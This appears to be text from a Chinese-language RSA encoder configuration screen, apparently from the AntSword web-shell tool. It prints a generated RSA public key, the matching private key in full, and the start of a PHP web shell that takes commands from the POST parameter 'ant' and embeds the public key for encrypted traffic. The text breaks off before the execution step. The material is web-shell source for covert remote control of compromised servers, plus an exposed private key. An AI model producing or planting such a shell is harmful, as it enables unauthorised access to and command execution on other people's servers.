 RSA编码器配置
生成
公钥
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCCVQo4Wjt9ZfRpZE4E+BBZ62E+
lWx178V16xzuYswqZuoCjo6Az9J/1wHySL73IQZgTZF5inPEfuW2Ep73aGSo0nLm
qckDmCuys7OSD+Ni2NjGzd5VQD2wP0he+TpcL7b0BJYEtdGqyGvuqZLECvtp8KTD
jukTOI/HBDUjCyhzhwIDAQAB
-----END PUBLIC KEY-----
私钥
-----BEGIN RSA PRIVATE KEY-----
MIICWwIBAAKBgQCCVQo4Wjt9ZfRpZE4E+BBZ62E+lWx178V16xzuYswqZuoCjo6A
z9J/1wHySL73IQZgTZF5inPEfuW2Ep73aGSo0nLmqckDmCuys7OSD+Ni2NjGzd5V
QD2wP0he+TpcL7b0BJYEtdGqyGvuqZLECvtp8KTDjukTOI/HBDUjCyhzhwIDAQAB
AoGAAX/c+D0BhjXQFA5VX3VDKuWsXr31W34AtZSY5p04YByDALiHJzA86b+dhB4W
JF265wy9abqQDmivV+Lq9Um8LrjYj5jV5LvQgoKo0Atdy34o7asp3yzxi5wsimUd
iQsyVsmtLLhlyMctEyPL9J8gV/HNwz2ecnAUIvdIjcJLKVECQQC8sFXAsMADdHxo
x8mrRutgGwIZMITt4nm2TqDaHKWN86A51eKVhwORYUXz+bt61PCCLzparsrgTpSP
0J5ld21bAkEAsNNkTGiJnyiAlzQznxBKq4bS7zueeX8Ds7RJcU3fIEZjZ59niLF4
COqi+yri2SjTsci0MZ4VPOXZsllMrYcORQJAbXv31f34/Eg74+SBLQPSkYo6Vnlj
uFBgBRtslAJpQYuqXcSwW8jilhmWKHGwih5Ci5dxyaqAh1SxOR14uzFn3wJAW5Tw
0p4mARfCGg4AWnbepZ4Lq7ouJvEA4tcSXqudT6MFIwstXV/FMqELzph0q1J46hBw
O26Lw2GscbHMg+d6HQJAO8KhgutaBcLPmVYpCMfmZeeBe1xZUBFsIBwZdGU8E+eZ
FnmG169QSco8U64mHBA/2DCokIFZzq/IRa6bGSMKyQ==
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCCVQo4Wjt9ZfRpZE4E+BBZ62E+
lWx178V16xzuYswqZuoCjo6Az9J/1wHySL73IQZgTZF5inPEfuW2Ep73aGSo0nLm
qckDmCuys7OSD+Ni2NjGzd5VQD2wP0he+TpcL7b0BJYEtdGqyGvuqZLECvtp8KTD
jukTOI/HBDUjCyhzhwIDAQAB
-----END PUBLIC KEY-----
EOF;